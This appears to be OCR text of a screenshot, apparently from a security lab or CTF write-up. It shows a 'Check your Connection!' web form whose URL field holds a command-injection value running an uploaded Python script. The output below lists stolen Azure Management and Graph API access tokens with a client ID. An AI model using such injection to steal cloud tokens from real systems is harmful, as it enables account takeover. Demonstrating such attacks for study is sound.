 Check your Connection!
Provide URL!
; python /tmp//uploads/studentx/studentx.py;
Submit
Status: [+] Management API
Access Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6Im5PbzNaRHJPRFhFSzFqS1doWHNsSFJfS1hF
ClientID: 62e44426-5c46-4e3c-8a89-f461d5d586f2
[+] Graph API
eyJ0eXAiOiJKV1QiLCJub25jZSI6IkxOTGJnMTlOTTA0bGMzYkdLYUdvM3lGSHotZW1YTkdmWVV3VzdOTkJoOWciLCJhbG
ClientID: 62e44426-5c46-4e3c-8a89-f461d5d586f2